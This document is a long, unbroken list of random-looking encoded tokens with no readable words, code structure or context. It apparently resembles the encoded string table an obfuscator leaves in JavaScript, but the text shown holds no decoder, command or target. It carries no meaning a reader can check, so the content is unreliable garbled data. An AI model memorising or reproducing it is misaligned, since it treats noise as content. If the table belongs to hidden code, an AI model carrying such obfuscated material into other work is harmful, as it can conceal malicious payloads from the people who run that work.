W6PvzmkEW6y AMTad8kr WRX6tCkYWQm WRNdJr9qdq eGNdPSoWqq WPRcIH3cT0e WPWWtCk9zG WQykWPdcS1e ACkeW7S+W7y WQnJzmorma FCkyxmkfpa W7nrftmi cCo8mLNdQq WRhcG0a WO0oomoiWRy pdtcI2NdGq W5lcT2jmWRy WOisw8ojW4a WOBcTmolWRff WPxcGMxcU8ka scy7lCko r1CxWOJdMq cSkMW5ddSSov pgZdLw7dIq rIyOjCko WQBdPCkTcCkI WRW9ruNcNa kmkZna DCoOW5/cGCo5 tCkOjILq uSoTW7VcHCkN lXCzWQS5 waWMu8oo eMxcNx1B WR7dNmk5nW W5mVWONcHG WO7cRwvfWRG WR7dHSk4k8kq iCkYiW gSkDW4ldPmo+ kSoBDN4 jszrWPVdJW oCosA37cOa gwrSDmor W48LWP7dJY8 W5qhWOZcHCkL W5BcLL5pWPe WORcNCoOWQ8t WR7dImk4oSkF uNr9gCoL WPFcGmk5W4He hd1DWP7dUa jwvhcSon WOFdPSkWW40i WQ3cK8kYWO9l W4/dJMmlBa WObrA2hcTG W6tdNr9qcq c8oafwJdRq omkUWQegW54 W7TrFSktW6W gthcJsDe FmkGWR0 q8oyW6/cPmkq ESkxrY7dLq peSUWQer mmk5W6u9W7i WRxcJqZcTa qXpcRJ8Z W6/dSmotC8kX BmksWRtcMCkR WQLWomoKWPu r8kBx8oMnq W5BcGWCrya dmo9gvNdPG lsWcA8oV s8krdsLT aCkIW4ddSCok wCkvbbe8 yJOCCmoR W7rHebK0 p8oAi2NcRq WQejWP3cUeG zmoXW4lcISo/ uXFcPImX vGFcNqyv Cmk8Fmo5bq WR/dI8k1WOTb W7ZdNs1bdq nbpdLmotrG BqybF8o9 WP08uSkAwq fX/dGSoXCG frBdM8k7za W4BdSCkXW5SR EX05hSk3 WQRcJmoSWOOn hGfjWOZdPa W74GWP3cVey pZRdSmoKyG qCkEr8ollG oSoMmHax Ab/cIMay hmkXps8Y urNcUIqG WOxcRCoSWPLm cSk+W4ldV8os dCoNbH8D kmk0WRqTWPC W4hdLSkkv8ks W7aTuSoOWR0 W5raW4dcHSoH W7jdjCkjW6C AHKTimkH WO9uW7FdPCoG pmoYWO3dKCkB eKFcHmkZla WRHOW5hdK8of uKD7WOBcRW cmoruxGK W7nbeIuC WOa6u2VcGG W45cW53dI8oZ oSk1W4ldN8oF if4iWQ0o AHLXb8k2 W6L2bYWq WOOQc8k8W7a WQqQrCoIWR0 W7JdVmocxCkj WQHwW4ldQuW B8kuWQ19W6a WQS5F8kxCW W5PPW7ldVuq vv97WP/dQW ACoberKq W7JdTCofCmku W4TwW5pdL24 hSkLWP7dLSkc DMlcL8k5WQ0 uCkpeI1M W4qRfmoOWRG WQPou8kyuW fmo1kCkbdq WQ3cMuvqhG C8oVW4RcGmk2 WO3cGxFcGCk6 WQzSECktAa pcldKIxdHq FCkvWRHMW7u E8oXW4tcNmo4 iHCcWQuj eSobahRdTa s8kNWRv9W6q pGizWRv3 WPHYAmkYDq EqtdTmkVWOG iCknoaGs imkLAxjz y8kSvmoVlq ECknWRDkW5O uCkSzmoIkW yeRcUmoYWP0 cSoZqG zHu9c8kN WRi4qG W77dT8odF8k8 tdOlESoa yrFdSCk2WOe e8kXiNfN vSoPzbtcMq j8k9WPRdJmod WQtcK8oVWOTh m8oTEXqq kH0CW74 W7vdeZKi W4P1lJCO WPxcQwtcVCkI WR/cNmoMWPyy mmoNjY8s v8kVCCohaG kchcP8o6mG lu/cUCoXWOy WQtdUSk/dSkP gcysWPzl qd7cTZjd wspcMGea WQzbbNJdJa dcVdP8oJEa W40SW4ddLJC pgxcT8o4Dq dCk4hXW1 W7BdMCoKsCkK C2RcSSo1CW WPm/rCkmzq W4FcJZinAq WRVdS8kVW5qO WODZW5tdLmoZ nSoSmXO6 WQtcJfpcLCk1 WQ3cGmoLWPrr bJuP mmoUmaya E8oVW5/cJ8kS ESoYW5W z8o4e27dPW DCkzbrL1 WOxcLmoKWP0 WPbFcMFcMW W7LwdImt ihtdR8oHiq mmoCo07dPG abpcTcWK ymo8W4xcMSo5 WRbOeuddMq evz2amox bcmIsSkM WRFdMHTicq w8knadTN nmo8W5dcJmkT WPJdV8kNW4Sp FCokycNcUa W6FdKvNdHq l8ogqN/cOa wCoqF0pdNa v8k5zCom rIVdJhKk WQtcGKBcHmkl hKlcP8oQdq WQazwKFcVq W6FdHmkNW4Go mCovkvhdKq b0KwWOC4 rSkWWPjXW5i WQBcHfRcHmoh WPZcP8oyWOHo WPJcS8o7WPTU WQX9W4NdTSoZ WOO9vColW4i WObzegZcLW WP8qBxVcIG W4tcM0jRWQy fNNcT8kHeG WQG/c8kYWQy driPvCkM WRyUx8o2W7u W4qjjbfq sZSUimkf W77dL17dImkG aaS/W5tcQG W6/dS8o0B8kj ySoVW4pcICk3 W65+kqqs W6RdSSo7B8oU W5FcVdK0qq s8krdsfG W43dS3ddL8kE gZyGrmkM f8kiwxNdUW WO8qA2RcTG lSoXv23cTq uZFcPJbO eCkCshnJ fSkfhdSc zaq7WPzk w8ofW4FcNmkr W5dcKJGrya amknW4RdVCo2 W4jdW7K WQBcHqtcUsS WP8/uCklCW WPuYsq hmkEctpdQW CmkKFmophq WQJcMSoKW5Dq B8kqpG WP87rmoHW7m oduCWQbU BsScE8oM WQdcJfRcHmor rXRcRsHS sNHWxSkX WRP9W5RdP8oJ e8k3WRRdMCkx WQS7WOxcLeW yCoBbNNdJq W6NdV8ot kSkeoJRcSq imkLW6FdNmky WRqKA2hcIW W6ldJbHicq W4n4wX0D dmk4W4JcUmoc WQpcKmoGWP9k h8k5WQSfWRG W4BdGCopvCkm ng/cKmo8WPa f8oOBWdcHG nmkpuc3cKq WP1WW48 lmk4WQ8oWPi BHFcOcrU W6tdKfpdGCkR W6VdN8ogD8k7 WRuREJ7cGG aCkxWReQWPS xCksmI14 WOddImkNoG WRhcJetcMCkz WOnbW7hdOGq p3JcOmo8jq kSk5jx8n W4/cGY8ACq rqaleSkz WP8FCgBcQa WQtcGqtcUhu zXKYDmod fCo3WOCJW5m WPTfmmkIxG WP7cOvJcO8kc baZdLCoGBW rZlcLsLR WOJcLIlcHLy W6jjqCkFW6i jwNcSSo/lq W57cTxrxWRy BmkIjcjv pCoryxJcPq WQ7dGf3cNSko WRKEWPRcVuK ku/cRCoGW5C W4LTsGyO b8oAjMBdSW nMrguSoj WOmPqmkMva bbZdMmoWzq WO4nW7FdTvK W5VdLMxdTCkb W7XFACkpW64 BZSjESo+ mhSwWOel WQf3EmkqFa nYjxyCk5 ut/dIwPd WQBcLGpcR2u lJmiF8oJ umkibs1v aCoCagVdRW exXkamki W6nWxaam nqqeWRvW pctdTSoLiq ECkwWQ5vW4C WQFdNCoNpCkE W5NdMCk/WOTw yXGWf8ki owlcSmo2ma W5bztmkjW5K yvlcR8o1WOC W49iWR7dQ0a W6tdJrxcMCkh tZhcTqrs EqVcQXXe W6/cIq1laa uuLYW5JdVa hXSvWPeZ WPW2sSkyyG crzoWPRdLa haLc W7vyaI4K sSoruW Dmk4W6PyW7W WQ7cM8o9 WQ5LEmomzq nCoTnqe WQFdJSkIk8ol mgrmb8oC WPJdHh9bkG WOTwdwZdKW WOCAzmozW5i W5nnWQpdIK8 oSkIWO0IWRW WOuBANVdOG wf9QW43cTa h8ocdchdSW v8o/W6pcUmk7 WOFdImkEW6Kz WOnMzCoxWR0 W5mVWP/dJ3K W5WLWOpdLs8 sSkZfrLT jWK7WQbI WRVcUSoqWP9w a8k3jmosva Bmohdhq f8ogggxdPG kSoHWOJdUmkP WQe4FSktFG d8opw0lcTG W7JcHcbGWOe WQWEWPtcTLi sgCLqmkI W47dGIPsiG hsmQqCk3 WPlcOMjkW7W rbJcQtiT iSk0WPiaWOO n0HaWRKs jCkSjG0W WQXPESkeFW lCk4WPZdN8od tZlcKJXK f8oLBae CmoshvJdJW WPuHvSkqza WPG9zMxcUq WR7dU8kFW5CO pXJdJe3dVG WOfbWQFcKHe W5VcR39SWR4 lmoTDKvE WOVdTZOCWRa lSkZWQ/dMCkL mX9qWRz2 lCoVpXSn W6/dPCooDCkW W7BdMWOgqa g8k2W4VdO8kD nmkfWQVdT8ka aHdcRJz6 WPJdOCkEbCkq WPWDCgRcTG lCk0WOFdICod W7ToAHaA iSkOWQqeWOW ouxdVCo1WPi W7DammoxWRa hmk/WOxdGq W7RdQGzopG WQXcW7FdPCoz WR3dJmk+hSkf WO01gSo0WRG WODzdG WP3dSSk5W5On qf5TW5u WPNcHW7cVwy eXaCWPxdGa W4BdHuxdTmkC DXaiECoV s1VdHCoGEq paLkWRfI j3fDca W5nJfmoplq WRFdS8oiAmk6 W4qjnrjq W5COWOpdT2W BXFcSc9Z sJlcIt1i WOtdSCkcW5Sb W5L8qqem cYKIwCk3 WPJcQSoIWOOE kN5Admol WRldVmkbWO00 sdGWk8kx X5hgMmkUpSkA CSocdgJdNW W4TYfdCu uCkdouNdRW WQxcHatdN8kR ehhcT8o4WOC W5bSkb4V W7uYjSkcFW WR0oWOVcI0S fbvZWOVdQa WQ0srKBcTW WQicqSk3qW WOKZFmoQW5K pYddIx3dGW kWVdLxpdIq xCkLaGjd WPVdKSkSW6Sp WQf5ymkVW6O WOuIuSk3ta W77dTmokDCkO sJm1BCoP sdKS WRqaW5hdN8ob oKKoWQ0p WQmED8oAW5m WOmEWQVdQfe WQqIqW arxdMmomsG W5TaW5FdJSo/ mxvmb8kz W7PfA8kVW4q D8kncg/dKG WPSPgSoYWRq aLvOkmo4 w8obbupdRa W5tdNGzTka dqhcI07dUG W4/cIsajpW n2xcUSkUBW fbddKG W6bCwSkPW4K n8oqndRdUG F8k+odWs W6zmnYex WRhcKmkHWO8m W5XPqX0D WP3cOmoKWOOi qCk5WRvGW4m WQVdM8oWB8or zN5gDmoN W4BdVmogtCkM W7/dPCoEDSk7 W4f7aZ0I WOmoDM7cTG BuafWQWp uuvQWOBcTW p2lcSSoZWQq W6z4W5pdLa FCkvWQT7W74 s8oBhMNdOa nNvVbCoC yJOkmmoP WRFcGLJcNmkl zZCuBCoM E8o+W5ddHSki W6hdGa1ndG ESoBWRHNW6q gWZdGSoXDq W5PEW7FdULW WQ9fB27cJW WR8jWOdcR1m lSkZW4pdUmoO W6SLWR3dRXm ihNcRCo4bq tWldSZyU oSkSWRmIW7K jsyJWR1l cujhamos eCkdWPRdHmkH WQuNvmoUW7u pcvJWQ3dPa wZeQiCko WOBcJ0FcUCkp b8kRoLtdJq WPGZASkuiW WQqlWPVcQXu WPq6vG q8kqWOHzW5i wSkrjr9s FmoizWBcGa WOLEW53cKmo+ kSoOduJdSa W6ClWRtdRqO W63dVColDCkP jmk0WQ4eWOW r2j3W7/cRa FmkoWQX8W7q l8kZWQqfWPS C8owg3/dIa eZ9DWPvp WPNcQbRcJKu eazTWRxdRG W6ddLKpdMCkR W78HWQdcLLS W7Pcetuy WQiWt8kBua WOSzDLZcTa WQKyWPVdPq8 W5XuW5hdI8k2 cI8OsCk3 gSoQhI0n atddSSobmG W7yqWRNdRaG WQWaWORcQW W61QkqWQ WQZcVwFcUCkt nmkcWRX8W6q gI7dIuJdJW W5T2pa yCowcNhdGq W4iCWPRdMCk0 vSo7juJdPa wZtcIXuz oSoWiLGb WOddSSk7W74D qmorWRXfW6G jCk/pJOp zSkGW4FcGCkH iJ8IwCkW qbtdMd19 aSoEbhhcRG WR7cHrNcUvm W7ddIfRdOsa uwPRW4xcOa aXGMWOVdTrT+W7BcSSoBW4L5zG q0rYW4JcSW FmkOWPTqW4a dbBdILddKa p8k8WPe5WPW gMrSxSkM yMekW7Os cmotgdpdPq W7/dOSooDCkW lSk1WQ4vWPS FJGOj8kN fSoBex3cOW odW+WQTa a8oxfuVdRa jmkEWRCnWOG pMVcKSo8oG nmk5ea0d WQGkvSkVrq WPdcPepcN8kn W51VW7JdJwu brZdGSovDa W5iLWO/dJZC jCkGWQStWRu CIazgCob W7NdPCoiiCk8 WO7cGwBcNSk8 beCMWO0Q hmkJW5ZdU8od wZeSkmkb W7dcHCoMWOTl ih9hgSoC iwfAlmoC mSk9WPddGmk/ W6z+lHOi lCkgd3VcLa vCkMlmozoq W68SWQVdRHu tmkzrmozfa x15WW5NdVq WRdcKqVcMfC WRfCwq vmkpidLK f8ocahVdPG tJBcKJTg WOhcHsJcL1q WQhdMSkVCCkd WQhcIrpcQ1q W6JdReDIW74 WQJdJu7cKa BWOFB8oD jv0MWQXN pCkVWRmj le4PWP0/ owTxomkX bGqVyCkl aCkZW4ddR8kC WOnVg3RdRG rteYi8ku mCkzlMVcRq W7xcQcilCq WQRcRCohWPjb CSoVW4RcG8kN f8kuW4RdUCoa lCkseb8J W47cLI0yCq dWfbWORdHa WRFcJq3cPwq kG/dI0FdSq CXJdJbH0 W5T2xW W63dIIzYba WOZdOsXoWR4 zJasEmoS W5hcP2LmWQq W7yWlSodEgdcOSkLW6L1 WOLseKxdJG kmk0WRueWPG i2NcOmospa lCkYmhrg W7JdVSoximoP zLVcGXHS W7CEWPRcUfq W4jjW7ddV10 WOj1b8k0WQe nSoOyeNcJG W5WsWOpdPdm W5S6WRFdRGK iSkzW4BdRCoc bqL9WQ3dUW sCoPFJlcMq FSoaqbtcIq trdcJtGc W4mqDNZdTW WO4LW5JcJ38 rvCrW4ZcLW cxu1kCkq W6ddVSoiAG a8o5rItcTW W7ddJaPLca uSoEouVdRq fmoheMe CCodchtdKG WQGlWQxcMxO WOxdTCkMW4Wp oCk9WQNdMCkR cqfFWOW ig3cPSo2jG tcXXD8on pCkPWPqpWPe z8kjvxJdIq z8knWRv3W7q jWeDWPjp WQNcQSofE8k9 oJvYWQldOW jSo+teVdJG W5mVWP7dJJ4 WQNdQSkMnSku WQCis8orW4e w8omWPrfWR0 pCkxoGmF WOGbr8oIWQi n8kZWPldOSky qcDLtmo8 WQuLrmoMW7y WQmdWP3cUHW WPjvW4VdLmo7 kCoCrv3cOG WRn8W7hdNmot W7BdIe/cGmkL WRddS8osBSkQ WR4zDgRcTG eaeDWPZdJG WPFcGLNcGmkg odmgzCkN DCkKWO3dV8kHWOVcNq asGIsmkG W7PbdNSE hvVcVmoCeq bSo7y8ozeq WRJcT8oWWQXd W7pdJvG uddcKYDl W4xcKGGyDG WQJcO8oDWRbu WRRcMvhcGSkz mSkVnJ0b W41aW7hdQ0W iSkIW60sWPC W5JcQ8k4W54C cSkVWOJcO8kl mSosa0qj WQ3cL1RdLCo1 qHRcQsmY w8kRWPxdQ8ku ESkPWRX7W7C dSoDcgC WRGcWPFcTLi bGaCWQrG W7Dld35u WPRdTCk0W5Sx W4tdUSoEsSkn oqpdNmooEq uttcIcyk WPiGfCoHWQK WO1OW5pcMJ8 WOVdTtuuW6u AJajEmo4 W6tdJv7dHmkH rJVcGbj1 ahXggSoC WRpcKmoTWOna WQLUEmkopq og7cI8oJkG q197W5pcOG W6RdJre+pa W7JdIL7cGmk5 BmkWW4xcJ8kV WQpdJmoQpSkD zCkRnuDv bbZdKmoMzq AJOtDCkW kqizWQD2 eWT3WOhdRa W77dG0ldMCoU W5tdUCkZW40p sb7cMIyq ph/cHmo/WO0 WONcHmkygSoC W518qq WOhdIMmkjW W6PfdYjg aJZdMSoXBq ovvHm8o2 WQ/cNvVcG8kd smofstxcNq E8o+dZJcIG kbzl gKlcU8o7WQC AqXbWRKW vSoLArJdKa tSkibs17 W6tcKZuhuq WQVdMmkEW5SB W7BdLK3dHmkG WO9FbwhdQq A8ktWQ5WW4K CSoNCYpcVG W7NcJg9iWQe WPvuW50 lHueWOzS AWq7lSkM cmkFWQVcHSkW WPKGvmktDW n8oDA3K WRm/q8oQW74 WQTikb4A WOfdfgddHq sZiqBSom mCoHwuRdJa W7lcHGBcNCoN nSk5isSy WROkka lrecWQbT rJxcJs1F WQ4VhmoGW78 ss8HxCk9 zSozhq W5Sdy8kLEG ubzoWP/dIq F8kNccPt qSkvW7BcUSoK oKmoWQ0s BCkzvmoGka W6RcOrnjvq r0SiWPhdJa rJRcHIbt scVcHWDi W7ZdV8oiq8kw zxPPW5JcHG WQCMumoTW7e W5NdQxzjW6K WPD+w8owW7K wu9QW5xdVq nSoqW7z/W7K g2xdLNHpW5tdTmoFW6TS W6ddS8oZvSkR W5ZdKmo9uCkC sCo4BX3cIa WOj4qX0o wCkLWQ9QW6u W78RjSklBq uCkXcZ9I W7ddJHLwfG uYBcKIa WOeEW4JdImoL WPpcHutcQCkt vqpcRdu yCkTWPRdNCoZ ehvfdmoA W7xdIgJdR8kw nMpcHmoaWQ4 W7TnbJ4j eqfbWOZcMW faaAW58 iCksWQuiWPK kSkaEgVcSW WQSRhCoVWRe W7OXlSofiZNdKCkwW4jmcCo1hq WQxdRmkoiCkP W6FdSaDTrW mJWku8oc W55zW63dSa W6ddG8ojtmkR WRiIx8oK n8kSoYCc c8omyG nSoLtfRdGa WOzzf2JcJa W7T/ECk8W6K jWiBFCk8 DCo5W4/cQ8k0 xer5W5lcOq WPWSh8oIWRG jXtcOCkL WQpdJmkKk8k4 m2yZWOu1 AHFdQSkMW54Rt8osW43dO8oG pCoXgHKO j3rmgW drfuWPa lI3dSsVdHa W5BcGI4Nza W65leYiC WQioWPa W5VcGMfoWRy k8kMWONdRSkx h1tcUmoHgW csG/xCkZ tr3dN8oNCa WRhcUb/dVsa W7XnxGiN WPRdTSo4W48c WPC/hSk8W6W WOfEW4ZcHSo6 W5uxwfZcMG BCo7WQKmWO4 WPCZaCozW4G WPzdW5NdJSoH edWwDCkG W780ytDe hN4mWQKs WQqbWOpcSe4 WQ/cLmo9WPKp WQBcKmkPWPLo W79zBmkd iSk+WPpdM8kF W6BcG3HaWOS vuvQW7hcRG kWGIv8k0 WRfKW7BdTSo5 tSoMDmokqq wSkQyColxW WPLdW6RdQCoK grDfWOhdHG dmo7nCkpbq WRRdIbjncW W6xcLJGxWPW W6H/WPFdVdy WRLPW7VdR8oS lmkJWQutW5e jCocva WPddU8k4W6GC bhHbimot WP8Xv8kAza BbtcKt5s WOazB2RcTG kmkoWQegW54 h8kdW4ZdMmod yCkzW7rHW7G n8oqEM/cSW W6zlcYeA WRRdQ8kVoCkE iq4Ew8kX W5BcKI5gyq W71eA8kD W7Dtxd8Q aCoCfq WOBcIelcLCke aLfIdCkp z1X5W7tcKa WP0BtvxcSW saxdQa ACkfgc1a WOPOcmoVWQC WOCYy8k9xq ySkaWQa1WRa W7RdHvJdISkN crxcL8o8WOO iKubWQzw m8kWWPhdKmkc nxusc8ow A8kZbqfc nCkmhNpdGG WR3cPhZcVSoA BcOwD8oz W7ldMWXlhG WRnIW5ZdTmoa lGSMmmoC mY9IWRtdIG gGTiWP/dJq qSk/ESodvG W77dL1RdGCkV W547WPVdSbO fmk9WO/dLSk7 gwbliCoR W74YyCooBa W5mLWPRdKIK WOf2WOZcHJi frbUW5lcTa eWCOWR9s ASozdIdcLG pmoNor4m kCoLpbqI kH1sWRzc uIdcLZ91 og7cII7cGq zZSFj8k7 Emo4W6asWOO WOm8uCknDq WRurzSk2WQa vSkeeWbX babGWR7dLa bXtdRZxdUa W7BdHWOFdG DCosb2/dGW iMba kmk+gH4J gWNdMCoMDa oSohiWeQ WONdICkVW5K3 ngxcUSo0CG W4bkW5xdGMy acVdKSodzG mmk4jd4c dHtdPmkLWOO W5JdOmkTWOqg zb0Dt8oB CWKJWOS4 vf8BW5FdKG W6jIw8knW7S W79zzmoaW7e WPuwsmkAEW bSouELVcRW dCk2WO3cP8kk W6iXmmk1Fa WRzUg2xdTG W5dcKYmoCq pgNcUSo0pa eLhcHSk4ma W5LNCmkoW5q ESkoWQTtW7W W5ZdHrj+pq W7DiW53dK0G WROCoSotWRG W4H8qqa pZxdR8oLAG WOddG8kpBCk8 rr/cVNaO kuFcS8oNWO8 tmoaycBcVG C8kTW4ZdImoD W6OoWOFdHd4 WQxcMSoNWP0z db/cRh0 vCkLD8oEfG rSk+zSog W5X2wGyk WR7dI8kGB8ky W5ybW6JdSu0 W4DClriS WP7cQLBcUSk8 W4fil0ZcTa WRRdV8kLnmkF EWNcIaXF W5PbW7VdN34 mmk9iZSf WOtcQM7cNmk4 kWpdKftdNG dmkiudNcSW AIpdU8oHlq DSovW73cL8kl W4tcRMDqWRq W54KWPNcNty WQFcLW/cV1e WRVcIG7cQgG vXutECol qMHXW5NcOG W6xdJbbqqG u8oIzbBcNW W6tcL1DvWQC W5PUW7VdVKy W4/cON9oWQm W5LpcM3dLq Fu3cMSk+cq mSkNWPJcN8kv ESoUW47cUSk7 W5TcW73dRea cmoxd27dTW BfXsWQKH jwxcMColoq W4SLWP0 WQPWia W5pcS3LgWR0 WO0McCoPWRe WRPJW7hdMSoY W7bRECol nXNdJ1FdOa W6tdNrTkcq ssdcSHmq WQWKvSkYWQ8 dCovcx3cUq bHJdHmoNzq WQ3cHLftgW qdO5ACki WRxcIvdcTCkC kmkPWRmaWPK pSkQWQWiWOO m8kAdrCV jCkWWOVdLq WPboFJ7cPa W7jImdiN kcNdGhldJq qdi3CSof n2VcPCoFdW m29xl8k7 C8oFBq W7yCWR/dGtO jSk1oYCc WQRdKSkBW5yz rmoHeeZdSq lMbgg8on WOpcVJ/cUhG W5yalZRdRW oSonceldTa pXWrWQzO WRNcOCkciCk4 WQFcIedcUCkE WRRdGmkLmCol WRhcMv3cNSkn xSkmna59 vCoXW4NcQSkm jCk/WQKgWPy W6SbW5FdJaq cSk3AbZcNW zSoBW60QWQa CmoYW4JcM8kV ymkmjc1I d8oageC/ WOVdOSk8W48A lmo4oHWr W79abrml W6ldGuZdGCkR WOCpp3ZcKq zSo4av3dHW WPGzywFcUq WR0nWOhcULi k8kXEcKc jrZdMSoXyW pmoIeLZdRW WQiaWOBcQ1K cmobo13cSW WPyAWQNcQehcVfKrBbu gfxcO8oWoa vmoBo07dRW W45ogtSN qdaOlmoA WQLbb0JdQa W7RdGK7dHSk5 sdGWiCks p8ozW68RWQqNu8kRdmotcq hNtcLtPs WOhcMCoCWRPA W5eie3hcMG WPr0tGyo j8k3kMae eLHVgmoP F8kefsldMG yh5OW4xcQW Fe1lW67cSa mSo/xKFcMW yCosd3xdLa w8oGyXtcGW W7pcIuJdGSkQ WQlcIXJcUxe WPjBW53dQSox fSoxbgFcVG uYK6smkG WQeizuVcRG WQdcIeBdI8kh xreWiCkn W4SIW5FcL2S W53cPwnFWQa W6LGqmkYW5O W6jrwCoBqW bSk7acC0 W4faWRpdTu0 WQK4DmoUW6a WPb2duxdRq WRm5va bNXmbmoC W5JdNaPRcG WOyOiCotW6W W7jXmb0w W6FdKvDFqG W5HKWONcIYS WQhcTmoGWRfQ nYOzuSou nb4EWQbX WOxcJfVcQCk4 WQGAWPBcSuK W79lW47dVu8 WQqjugin wCkLl8opdG WQNdGmkKzCob W5HIW4RdQ34 WPKmm8oCWOG kmkiod4 W4THydWG tmkPbcfZ WQSPrfRcRq D8kJWQn2W5G p8kFWQuPWPq i8kwWRXWW7S W6pcK0yuxa WP0QpmovWPG W6tdHGTwdW e1aXWPqU W7tdGrDica W7tdJf3cNCkA WPZdKCkXW5up fWhcM8o8zq uSo7juJdRW W7nvwCkwW5O W4/cTxrlWRy exdcL8o+WQm W7W9WPtdQrG nX9oWQai gbypW5RdKW egxdLx5A WRNdJ8k5W5Gd bhNcQCo3WO8 p8kUWQepWOO WOazWRxcU0W WP41B8kLwq p0qmWOG4 WP7cNqFcHwm WQHwACkrWQm WQDGC8kNjW WRHQW4RdK8oL smk1caDX WOOiz33cJG bCkeW43dUmkP W4bOy8kuW5a eHddHa W4fEW7m bmkfBmo0na W7KqW4u WQdcKSo7WPDx WOddHSk4W7yN BryaASod W6/cGv3cNSkp kSoberqH WRiQvCoQW6u WQqltIqy W6PLbtWC W77dRwldICk+ W4X0eX8f CCoBdeBdKW cSkLW5BdO8op WRpdMmoOWPWp ymkvW7rLW7u W413W6RcKmoE WPGtCG WQmGvSoXW78 nSoOldOz WQn5A8oVW7m WPfid2ddLq eCkmacye wq4oumo8 md/cNh3dJq f8ousZ7cIa WQVcOIBcQ3m WQBdNWJcOMi WQuLrq e01/W5VdSa lCoflwpdLG WOnvW5BdICot WRqgWPBcS3S W73dL8oUA8k4 uY7dJwOn WOOKqeZcKq W51CW7ldSv0 BJ3cQGPG mCoTja4s z8oydv7dIq W41Untro rv9XWOBcSa vHtdUXPX qdu0mCkp gxdcHY5b vCkQomoEgq fYhdLCo6rW mbncWPmZ WRfsnMtdGG wSopW4/cOmkT FcxdI27dHW dCoCeIFdOG eXb1WP3dGG nKRdPSo2WOG WQpcLHJcN8o8 WRuMvmoTW6q W4/cHZHDza lSoedtFdHW kSkOmJWF vCklnH13 WR3dGmkcW5CC n8k0WPhdGCki WOO9A8oUW4O WP/dOSkMjSk8 iSkOWRqaWPa x8ooyXFcNG w8oVahtdTq fbddKSoWzq W6NdK8oHvmkl BmovahBdGW WPiYr8kuCq W4y5tSo6W6O WOBdRdWxW6m WRKdWOhcNLa WOfaW4JdKCoV ebriWORdLq lCokB2NcQG jCk4WO0 W79PxmkcW7K WR/cMwFcLCkl W6hcVdKyxa WOusztxdQa W4DiW7RdVuC WPfmtMddLq WOJdHmkAnCkD BsPCCCoV W4vWW6VcQbK cLZcNmodhG W4HDkber WR3cIuxcQMq WQZcPmoxySoL uZ0Zc8kU WQODW6VdTSk7 W6xdGKBdGSk5 WPJcLW7cLvK oazVWQddIq W7tcOJSQyG zsCSrCoF eX3dV8oq WR7cVGtcGdS qSkkCCoedq WR/cOmkfimo8 bSkbWQVdTCkE cSk6W4ddUCos WQRcICk5nSkl yCoEdx7dGW WP/cTa3cGKa jY/dNc7dGq WPjUrHOn CtZcQa92 WPlcS2HrWRy rq7cHXGi BdGbBSoV W5S+WOxcM3W bCoWnMldIW WPvvW77dKCoZ keRcSSoG vtFcRdOG hePgWPZdHq W4bFW7FdRea dmogfxNdSa l8kGDaDh wMzIx8k3 WPyqEfRcTW WOmdW6RdHmo0 WRDwcN3dSq W7ddJaP3aa ymoyb27dGW WOJcTmocW49T W7fun8oD WQhcN8oMWQXv zfVcGbTS FulcGCk+bG WQJdHCkVj8oF tJBcJZXU DCkOwSofjG sSkbduldRa j8k3mdWz W6FdNa1m Eq1Xf8kY saWonmk5 WRumqgNcGq yXLXd8kU gW7dP1a W5JcQ8kZW4Oa W77cOCkwoSoX oIOebmok WRBdNmkYW4qn W7NdIIXMaa wdTVx8k3 FgRdQ8o1CG dmkLW4ddTSos tWxcHmoOnG WQPUEmkvza pGO8WQG6 rvGKWOJdTW WOnKsCoRW5i W4dcIIaoDG mGBdL3VdGa ASkXj3O v8knadrO AgHebCkc WOrvW4RcKmo1 m1rnW7Hw WOhdPNLvWQy cSk5W5e ESk7WQfBW5q imkZia WQhcU8kfW7G0 W5m+WO7dOwi BSo2W4FcP8kh x3TnW7tcVG rJGZnSoA WR3cOCoBk8oV cmoEzIpcHW yCkpWR97W7C rgn7W5tcOa cH4ow8kW WRRcOYNcOxC WQVdMSk5pSkw CSoKW63cGmkX qmomeIb1 raxcHSoOmW eZ3dK8oEDW sHFcLIrr imkYWPtdK8kF ECoqiNZdKa W5xcRMm rteXiCko b8kUFX3cIW zmkYWRrIW4K hIuIF8k6 W7TGbbWk W495lItdOa CZWYCmoU WQ/cNmo6WOHo kgJcTmovWP4 qHpcPIqe yW7cJZyi WQ4dWP7dSfG W4r4rr8M pgNcUCo2jG WRRdRmkMoSkC WOSXhSk9WQ8 WODEd2ZdMq kwhdJ3ddHa W6WYlCogkW bSoXlJir mb4Lq8kb W7rrj8kBW58 s8o7xIxcMq W4W6WOhdJY8 cmoiwJvP hSkrW5ldTCoR WOO3gSoLWRG CSowFIBdOW B8kODXWi DCoCratcUW ECotpfFdQa omomB2FcPa EYezl8kJ hImIwmk3 E8oMixpdNW asuPxG hmkJW4ddUCod gbXfWPFdMq WQWufmoGWPi FmkeWRH2W6K n8kWW43dOCkz mSkHWPpdLCku WOPZC8ksuW n8k5osO A0pcISoSWOu nuldSmo9WOq WRaeAmoKW6q WPjvW47dMmo4 mxTmpSo4 rIVdM3Ow WRhcVCkyW75d W5RdHSo+tCkM E0uoWR4E WRBcQGxcINK v8ktw2SK W5XcWR7dVKG W5tdICooDmkn WQBcIfRcLmkp WPK8omorWOW v8kuftTG W4jfW7ddVqq WQLVsmkWEq q8kLWPHLW5W WQ85wmoKW7K imkWaYnp smoPzbq re95W6VcSa xe5WW5RcSW ssxcRI51 qSopzr3cIW W47cPgmv zhddPCkKna FmoWW6hcQCk2 Ds0gBSo9 p8okzG bt7dNa WRdcJedcKCoh nmoTE1VcMq ghhdN3qi ltNdLxy AmkoWRDMWR0 dwzIx8k3 ix/dMI8 sJ3cHs1F W7tcKXNdSci WQBcJqxcOYO mKJcUCoXWPe WQxcGmoSWP5o W6tdHaDcka pgNcRmk+Eq WObtkxRdHq gLKsWQGo naqjW791 W7FdNWJcRhm W6X2qGqf f2nDp8om td/cJtSp EGFcMdPw WRJcIGhcN38 z8o+W5NcGCkU W7LLibC8 WQ0Gf8oJWR4 W4njW7ZdT1S jCkCFsJdUW bmoUWOKKWOK W7SDW7ldU0q W5PEW5FdK8oZ WR7cKmoVWPrh DrZcPsKP jcOzuSkB WOrHB8k+Fa W5/cRMflWRi bwr1zmob W7dcHNrIWPy lINdH2ZdIW WPhcOMfiWQa p8onAMhdRW xSoLEa ks3dIgRdLq WQZdOSocDSk7 W5JdQs9vW7e WRKDCmoosW tCkRWRbMW7K WODCq2/dJG rmktcgtdSW vuqZW5ZcOW WQFcP8k7WR4t ymk5cczh igGYWQGq lMGfWQGo kWpdGxRdJq mb4Tx8k3 dqTvWOZdGa WRlcMvNcKCky lXugWQbT l8o9jr0 gGLgWPBdGa DWKoECo+ 